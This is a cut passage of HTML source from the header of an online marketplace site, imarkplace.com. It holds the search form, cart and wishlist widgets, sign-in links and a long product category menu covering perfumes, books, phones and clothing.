  </div>
</div>



<div class="header-main-content sticky-menu">
  <div class="container-fluid">
    <!-- <div class="header-main-inner <= if ($menuLayout == 'horizontal'): ?>header-horizontal<= endif; ?>">-->
    <section class="screen-above-1100 mx-xl-auto maximum-width w-38 unique-display-none">
      <div class="container-fluid">
        <div class="row">
          <div class="col-lg-3 col-xl-3 col-sm-12 col-md-12 col-lg-3 flex-display1">
            <div class="logo">
                  <a class="logo text-hide" href="https://imarkplace.com/" title="Imarkplace">
        <picture><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.png" alt="Imarkplace" width="170" height="64" loading="lazy" /></picture>
    </a>
              <!--<img alt="imarkplace" src="/media/wysiwyg/logo.png" height="50" class="imarklogo" />-->
            </div>
          </div>
          <div class="col-lg-6 col-xl-6 col-sm-6 col-md-12 col-lg-6 d-flex align-items-center flex-display3">
            <!--its html write under the custom/MageBig_AjaxSearch/templates/form.mini.phtml-->
            <div class="top-search-wrap mfp-with-anim">
              <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        
            <form class="form minisearch add-dropdown" id="search_mini_form"
                action="https://imarkplace.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Search</span>
                    </label>
                    <div class="control">
                        <select name="searchtype" id="searchtype">
                            <option id="searchbyproduct" value="2">Search by Products</option>
                            <option id="searchbyvendor" value="1">Search by Brands</option>
                        </select>
                        <i class="mbi mbi-ios-arrow-down"></i>
                        <div class="search-container">
                        <input id="search" type="text"
                            name="q"
                            value=""
                            placeholder="Search Products & Brands"
                            class="input-text" maxlength="128"
                            role="combobox" aria-haspopup="false" aria-expanded="false" aria-autocomplete="both"
                            autocomplete="off" />
                        <button type="submit" title="Search" class="">
                            Search
                        </button>
                        </div>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        
<div data-bind="scope: 'ajaxsearch_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "ajaxsearch_form": {
                    "component": "MageBig_AjaxSearch/js/autocomplete",
                    "config": {
                        "url": "https://imarkplace.com/magebig_ajaxsearch/ajax/index/",
                        "lifetime": 60,
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": ".minisearch input.input-text",
                        "searchDelay": 800,
                        "storeCode": "default",
                        "currencyCode": "PKR"
                    }
                }
            }
        }
    }
}
</script>
                    </div>
                </div>
                <!--<div class="actions">
                <button type="submit" title="< //= $block->escapeHtml(__('Search')) ?>" class="action search">
                    <span><i class="mbi mbi-magnifier"></i></span>
                </button>
            </div>-->
            </form>
       
    </div>
</div>
<script>
    require(['jquery'], function ($) {
        console.log('search start');
        $('#searchtype').on('change', function () {
            var catserurl = "https://imarkplace.com/catalogsearch/result/";
            var venserurl = "https://imarkplace.com/searchby/vendor/";
            var stval = $(this).find(":selected").val();
            if (stval == 1) {
                $('#search_mini_form').attr('action', catserurl);
            } else {
                $('#search_mini_form').attr('action', venserurl);
            }
        });

        var getUrlParameter = function getUrlParameter(sParam) {
            var sPageURL = window.location.search.substring(1),
                sURLVariables = sPageURL.split('&'),
                sParameterName,
                i;

            for (i = 0; i < sURLVariables.length; i++) {
                sParameterName = sURLVariables[i].split('=');

                if (sParameterName[0] === sParam) {
                    return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
                }
            }
            return false;
        };
        var searchtype = getUrlParameter('searchtype');
        if (searchtype == 1) {
            var venserurl = "https://imarkplace.com/searchby/vendor/";
            $('#search_mini_form').attr('action', venserurl);
            $('#searchbyvendor').attr("selected", true);
        }
        if (searchtype == 0) {
            var catserurl = "https://imarkplace.com/catalogsearch/result/";
            $('#search_mini_form').attr('action', catserurl);
            $('#searchbyproduct').attr("selected", true);
        }
    });

</script>            </div>
          </div>
          <div class="col-lg-3 col-xl-3 col-sm-3 col-md-12 col-lg-3 d-flex align-items-center flex-display3">
            <div class="icon-container">
              

<div class="col col-wishlist pasha">
    <div class="wishlist-topbar" data-bind="scope: 'wishlist'">
        <a href="https://imarkplace.com/wishlist/" class="wishlist-icon link wishlist">
            <i class="mbi mbi-heart"></i>
            <span data-bind="html: wishlist().counter ? (wishlist().counter.replace(/[^0-9]/g,'') > 9 ? '&nbsp;9<sup>+</sup>' : wishlist().counter.replace(/[^0-9]/g,'')) : 0, css: { empty: !!wishlist().counter == false }" class="counter-number qty empty"></span>
        </a>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
              <!--<div class="col col-minicart minicart-action">
                <a class="action showcart" href="<x= $block->getUrl('checkout/cart') ?>"
                  data-bind="scope: 'minicart_content'">
                  <i class="mbi mbi-cart"></i>
                  <span class="counter qty empty"
                    data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                    <span class="counter-number"
                      data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                  </span>
                </a>
              </div>-->
              
<div class="col showcart-col">
    <div class="minicart-action test">
        <a class="action showcart" href="https://imarkplace.com/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <!-- <i class="mbi mbi-cart"></i> -->
            <img alt="imarkplace" src="/media/wysiwyg/shopping_bag.svg">
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
        </a>
    </div>
    <div data-block="minicart" class="minicart-wrapper minicart-slide mfp-hide">
                    <div class="block block-minicart empty" style="display: block;">
                <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/imarkplace.com\/checkout\/cart\/","checkoutUrl":"https:\/\/imarkplace.com\/checkout\/","updateItemQtyUrl":"https:\/\/imarkplace.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/imarkplace.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/imarkplace.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/imarkplace.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/imarkplace.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768789058}}};
        </script>
        <script type="text/x-magento-init">
            {
                "[data-block='minicart']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}                },
                "*": {
                    "Magento_Ui/js/block-loader": "#"
                }
            }
        </script>
    </div>
</div>
              <div class="user-icon-mobile user-topbar col col-user">
              <!-- <a href="https://imarkplace.com/customer/account/login/" class="user-icon1"> -->
                <i class="mbi mbi-user"></i>
                <ul class="header links"><li class="authorization-link">
    <a href="https://imarkplace.com/customer/account/login/">
        Sign In    </a>
</li>
<li><a href="https://imarkplace.com/customer/account/create/" id="idl5LyNOS7" >Sign Up</a></li><li><a href="https://imarkplace.com/b2bmarketplace/supplier/login/" id="idrA3EMf62" >Supplier Sign In</a></li><li><a href="https://imarkplace.com/b2bmarketplace/supplier/create/" id="id1a3bBUlv" >Supplier Sign Up</a></li></ul>                <!-- </a> -->
              </div>
            </div>
          </div>
        </div>
      </div>

    </section>

    <br class="hideonmobile">

    <!-- <div class="row align-items-center header-maininner-row">
        <div class="col-12 col-md-3 col-lg-3 col-logo">
          <div class="menu-logo">
            <= if ($topMenuBtn): ?>
              <div class="btn-nav-mobile-top d-table-cell d-md-none"><button type="button"
                  class="btn-nav mb-toggle-switch mb-toggle-switch__htx" aria-label="menu"><span></span></button></div>
            <= endif ?>
            <div class="logo-top d-table-cell <= if ($topMenuBtn)
              echo 'has-btn' ?>">
                <--<=$this->getChildHtml('logo') ?>->
              </div>
              <div class="icon-top-mobile">
                <--<= $this->getChildHtml('wishlist_icon') ?>
              <div class="minicart-action">
                <a class="action showcart" href="<= $block->getUrl('checkout/cart') ?>"
                  data-bind="scope: 'minicart_content'">
                  <i class="mbi mbi-cart"></i>
                  <span class="counter qty empty"
                    data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                    <span class="counter-number"
                      data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                  </span>
                </a>
              </div>->
              <div class="user-icon-mobile user-topbar"><i class="mbi mbi-user"></i></div>
            </div>
          </div>
         
        </div>
        <div class="col-md-5 col-lg-5 col-xl-6 col-search">
          <div class="top-search-wrap mfp-with-anim">
            <--<= $this->getChildHtml('topSearch') ?>->
          </div>
        </div>
        <div class="col-btn-actions-desktop d-none d-md-block">
          <div class="hellosignin">
            <div class="accandlists"><a href="https://imarkplace.com/customer/account/login/">User Sign in</a></div>
          </div>
          <div class="sellsignup">
            <div class="sellersignup">
              <a href="https://imarkplace.com/b2bmarketplace/supplier/create/"> Become a seller
              </a>
            </div>
          </div>
          <div class="header-content-action row no-gutters test">
            <= $this->getChildHtml('wishlist_icon') ?>
            <= $this->getChildHtml('minicart') ?>
          </div>
        </div>
      </div>-->


    <!--</div>-->

  </div>

</div>



<nav
  class="navbar navbar-expand-lg navbar-dark  mx-xl-auto maximum-width w-38 d-flex justify-content-center align-items-center">
  <div class="header-main-inner col-md-3 col-lg-4 ">
  <!-- TOPMENU from BRANCH X -->
<noscript>
  <style>
    /* if JS is off, show the original UL and hide the rebuilt one */
    .smartmenu-source{ display:block !important; }
    .dd-content{ display:none !important; }
  </style>
</noscript>

<div class="w-full">
<div class="mb-navigation vertical-menu">
  
<div class="navigation-inner-custom">
      <svg viewBox="0 0 100 80" width="30" height="30">
        <rect width="70" height="12" rx="10" fill="white"></rect>
        <rect y="30" width="70" height="12" rx="10" fill="white"></rect>
        <rect y="60" width="70" height="12" rx="10" fill="white"></rect>
      </svg>

      <span class="mbi mbi-menuu"></span>
      <span
        class="d-none d-md-block custom-menu-dropdown-icons"
        style="color: white"
      >
        All Categories        <i class="mbi mbi-ios-arrow-down1"></i>
      </span>
    </div>

<div class="navigation" data-action="navigation" class="navigation-top-custom-property">

  <!-- Naheed-style DOM will be injected here -->
  <div class="dd-content"></div>

  <!-- SmartMenu SOURCE (keep exactly as is, just add the class smartmenu-source) -->
  <ul class="term-list smartmenu magebig-nav prepnt_cat smartmenu-source"
     data-root-id="2"
     data-root-label="Shop by Categories">
  <li class="level-1 nav- level-top"><a href="https://imarkplace.com/categories.html" class="level-top"><span>Shop by Categories</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level-1"><li class="level0 nav-1 level-top"><a href="https://imarkplace.com/categories/11-11-sale.html" class="level-top"><span>11.11 Sale</span></a></li><li class="level0 nav-2 level-top"><a href="https://imarkplace.com/categories/new-arrival-product.html" class="level-top"><span>New Arrival</span></a></li><li class="level0 nav-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty.html" class="level-top"><span>Health &amp; Beauty</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-3-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance.html" class="level-top"><span>Fragrance</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-1-1 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-perfumes.html" class="level-top"><span>Men&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-2 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-perfumes.html" class="level-top"><span>Women&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-s-deodorants.html" class="level-top"><span>Men&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-4 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-deodorants.html" class="level-top"><span>Women&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-5 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/ahmed-al-maghribi.html" class="level-top"><span>Ahmed Al Maghribi</span></a></li><li class="level2 nav-3-1-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/afnan-fragrances.html" class="level-top"><span>Afnan Fragrances</span></a></li></ul></div></div></li><li class="level1 item nav-3-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care.html" class="level-top"><span>Hair Care</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-2-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-colour.html" class="level-top"><span>Hair Colour</span></a></li><li class="level2 nav-3-2-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-and-scalp-treatments.html" class="level-top"><span>Hair and Scalp Treatments</span></a></li><li class="level2 nav-3-2-9 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/facial-care.html" class="level-top"><span>Facial Care</span></a></li><li class="level2 nav-3-2-10 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/skin-care.html" class="level-top"><span>Skin Care</span></a></li><li class="level2 nav-3-2-11 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/body-wash-shower-gel.html" class="level-top"><span>Bath &amp; Body</span></a></li><li class="level2 nav-3-2-12 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/shampoo-conditioner.html" class="level-top"><span>Shampoo &amp; Conditioner</span></a></li></ul></div></div></li><li class="level1 item nav-3-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/men-s-personal-care.html" class="level-top"><span>Men&#039;s Personal Care</span></a></li><li class="level1 item nav-3-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care.html" class="level-top"><span>Women&#039;s Personal Care</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-4-13 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care/sanitary-pads.html" class="level-top"><span>Sanitary Pads</span></a></li></ul></div></div></li><li class="level1 item nav-3-5 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics.html" class="level-top"><span>Makeup &amp; Cosmetics</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-5-14 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/eye-makeup.html" class="level-top"><span>Eyes</span></a></li><li class="level2 nav-3-5-15 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/lips-makeup.html" class="level-top"><span>Lips</span></a></li><li class="level2 nav-3-5-16 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/face-makeup.html" class="level-top"><span>Face</span></a></li><li class="level2 nav-3-5-17 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/nails-makeup.html" class="level-top"><span>Nails</span></a></li><li class="level2 nav-3-5-18 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/makeup-tools.html" class="level-top"><span>Makeup Tools</span></a></li></ul></div></div></li><li class="level1 item nav-3-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/bath-and-body-wash.html" class="level-top"><span>Bath and Body Wash</span></a></li><li class="level1 item nav-3-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/baby-personal-care.html" class="level-top"><span>Baby Personal Care </span></a></li><li class="level1 item nav-3-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/sexual-wellness.html" class="level-top"><span>Sexual Wellness</span></a></li></ul></div></div></div></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/books-media-religious.html" class="level-top"><span>Books, Media &amp; Religious</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://imarkplace.com/categories/books-media-religious/general-books-literature.html" class="level-top"><span>General Books &amp; Literature</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://imarkplace.com/categories/books-media-religious/cooking-books.html" class="level-top"><span>Cooking Books</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://imarkplace.com/categories/books-media-religious/islamic-and-spritual-books.html" class="level-top"><span>Islamic &amp; Spiritual Books</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious/dr-imran-usmani-books.html" class="level-top"><span>Dr Imran Usmani Books</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://imarkplace.com/categories/books-media-religious/hira-foundation-books.html" class="level-top"><span> Hira Foundation Books</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://imarkplace.com/categories/electronic-devices.html" class="level-top"><span>Electronic Devices</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories.html" class="level-top"><span>Mobile Accessories</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-5-1-1 level-top"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories/earbuds.html" class="level-top"><span>EarBuds</span></a></li></ul></div></div></li><li class="level1 item nav-5-2 level-top"><a href="https://imarkplace.com/categories/electronic-devices/drives-storage.html" class="level-top"><span>Drives &amp; Storage</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://imarkplace.com/categories/electronic-devices/network-components.html" class="level-top"><span>Network Components</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://imarkplace.com/categories/electronic-devices/camera.html" class="level-top"><span>Camera</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices/batteries-chargers.html" class="level-top"><span>Batteries &amp; Chargers</span></a></li><li class="level1 item nav-5-6 level-top"><a href="https://imarkplace.com/categories/electronic-devices/laptops-accessories.html" class="level-top"><span>Laptops&amp;Accessories</span></a></li><li class="level1 item nav-5-7 level-top"><a href="https://imarkplace.com/categories/electronic-devices/speakers.html" class="level-top"><span>Speakers</span></a></li><li class="level1 item nav-5-8 level-top"><a href="https://imarkplace.com/categories/electronic-devices/microphones.html" class="level-top"><span>Microphones</span></a></li><li class="level1 item nav-5-9 level-top"><a href="https://imarkplace.com/categories/electronic-devices/gaming.html" class="level-top"><span>Gaming</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://imarkplace.com/categories/smartphones.html" class="level-top"><span>Smartphones</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://imarkplace.com/categories/smartphones/vivo.html" class="level-top"><span>Vivo</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://imarkplace.com/categories/smartphones/tecno.html" class="level-top"><span>Tecno</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://imarkplace.com/categories/smartphones/oppo.html" class="level-top"><span>Oppo</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://imarkplace.com/categories/smartphones/xiaomi.html" class="level-top"><span>Xiaomi</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://imarkplace.com/categories/smartphones/nokia.html" class="level-top"><span>Nokia</span></a></li><li class="level1 item nav-6-6 level-top"><a href="https://imarkplace.com/categories/smartphones/samsung.html" class="level-top"><span>Samsung</span></a></li><li class="level1 item nav-6-7 level-top"><a href="https://imarkplace.com/categories/smartphones/realme.html" class="level-top"><span>Realme</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing.html" class="level-top"><span>Fashion</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-2col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/women-lawn.html" class="level-top"><span>Women Lawn</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/2-pc-suits.html" class="level-top"><span>2 Pc Suits</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/3-pc-suits.html" class="level-top"><span>3 Pc Suits</span></a></li></ul></div></div></li><li class="level1 item nav-7-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/men.html" class="level-top"><span>Men&#039;s Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-2-3 level-top"><a href="https://imarkplace.com/categories/clothing/men/top.html" class="level-top"><span>Men&#039;s T-Shirts</span></a></li><li class="level2 nav-7-2-4 level-top"><a href="https://imarkplace.com/categories/clothing/men/bottom.html" class="level-top"><span>Trousers For Men</span></a></li><li class="level2 nav-7-2-5 level-top"><a href="https://imarkplace.com/categories/clothing/men/innerwear.html" class="level-top"><span>Shorts for Men</span></a></li><li class="level2 nav-7-2-6 level-top"><a href="https://imarkplace.com/categories/clothing/men/chino-pants-for-men.html" class="level-top"><span>Chino Pants For Men</span></a></li><li class="level2 nav-7-2-7 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-jeans.html" class="level-top"><span>Men&#039;s Jeans</span></a></li><li class="level2 nav-7-2-8 level-top"><a href="https://imarkplace.com/categories/clothing/men/belts-for-men.html" class="level-top"><span>Belts For Men</span></a></li><li class="level2 nav-7-2-9 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-bracelet.html" class="level-top"><span>Keychains For Men</span></a></li><li class="level2 nav-7-2-10 level-top"><a href="https://imarkplace.com/categories/clothing/men/wallet-card-holders.html" class="level-top"><span>Wallet &amp; Card Holders</span></a></li><li class="level2 nav-7-2-11 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-cufflinks.html" class="level-top"><span>Men&#039;s Cufflinks</span></a></li><li class="level2 nav-7-2-12 level-top"><a href="https://imarkplace.com/categories/clothing/men/shoes.html" class="level-top"><span>Shoes</span></a></li><li class="level2 nav-7-2-13 level-top"><a href="https://imarkplace.com/categories/clothing/men/shalwar-kameez.html" class="level-top"><span>Shalwar Kameez</span></a></li><li class="level2 nav-7-2-14 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-track-suit.html" class="level-top"><span>Men&#039;s Track Suit</span></a></li><li class="level2 nav-7-2-15 level-top"><a href="https://imarkplace.com/categories/clothing/men/hoddies-jackets.html" class="level-top"><span>Hoddies &amp; Jackets </span></a></li></ul></div></div></li><li class="level1 item nav-7-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman.html" class="level-top"><span>Women&#039;s Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-3-16 level-top"><a href="https://imarkplace.com/categories/clothing/woman/top.html" class="level-top"><span>Stitched Kurti</span></a></li><li class="level2 nav-7-3-17 level-top"><a href="https://imarkplace.com/categories/clothing/woman/t-shirts.html" class="level-top"><span>T-Shirts</span></a></li><li class="level2 nav-7-3-18 level-top"><a href="https://imarkplace.com/categories/clothing/woman/sweatshirts-hoodies.html" class="level-top"><span>Sweatshirts &amp; Hoodies</span></a></li><li class="level2 nav-7-3-19 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bottom.html" class="level-top"><span>Jeans &amp; Trousers</span></a></li><li class="level2 nav-7-3-20 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches.html" class="level-top"><span>Bags &amp; Clutches</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level2"><li class="level3 nav-7-3-20-1 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches/women-crossbody-bags.html" class="level-top"><span>Women Crossbody Bags</span></a></li></ul></div></div></li><li class="level2 nav-7-3-21 level-top"><a href="https://imarkplace.com/categories/clothing/woman/shoes.html" class="level-top"><span>Sandals &amp; Shoes</span></a></li><li class="level2 nav-7-3-22 level-top"><a href="https://imarkplace.com/categories/clothing/woman/ready-to-wear.html" class="level-top"><span>Ready to Wear</span></a></li><li class="level2 nav-7-3-23 level-top"><a href="https://imarkplace.com/categories/clothing/woman/unstitched-collection.html" class="level-top"><span>Unstitched Collection</span></a></li></ul></div></div></li><li class="level1 item nav-7-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/kids-fashion.html" class="level-top"><span>Kids Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-4-24 level-top"><a href="https://imarkplace.com/categories/clothing/kids-fashion/night-wear.html" class="level-top"><span>Night Wear</span></a></li></ul></div></div></li><li class="level1 item nav-7-5 level-top"><a href="https://imarkplace.com/categories/clothing/baby-clothing.html" class="level-top"><span>Baby Clothing</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://imarkplace.com/categories/clothing/watches.html" class="level-top"><span>Watches</span></a></li><li class="level1 item nav-7-7 level-top"><a href="https://imarkplace.com/categories/clothing/laptop-bags.html" class="level-top"><span>Laptop Bags</span></a></li><li class="level1 item nav-7-8 level-top"><a href="https://imarkplace.com/categories/clothing/jewelry.html" class="level-top"><span>Jewelry</span></a></li></ul></div></div></div></li><li class="level0 nav-8 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household.html" class="level-top"><span>Home &amp; Lifestyle</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-2col"><ul class="level0"><li class="level1 item nav-8-1 level-top"><a href="https://imarkplace.com/categories/home-household/bath.html" class="level-top"><span>Bath</span></a></li><li class="level1 item nav-8-2 level-top"><a href="https://imarkplace.com/categories/home-household/bedding-and-blankets.html" class="level-top"><span>Bedding &amp; Blankets</span></a></li><li class="level1 item nav-8-3 level-top"><a href="https://imarkplace.com/categories/home-household/kitchen-items.html" class="level-top"><span>Kitchen Items</span></a></li><li class="level1 item nav-8-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/appliances.html" class="level-top"><span>Home-Appliances</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-8-4-1 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/refrigerators.html" class="level-top"><span>REFRIGERATORS</span></a></li><li class="level2 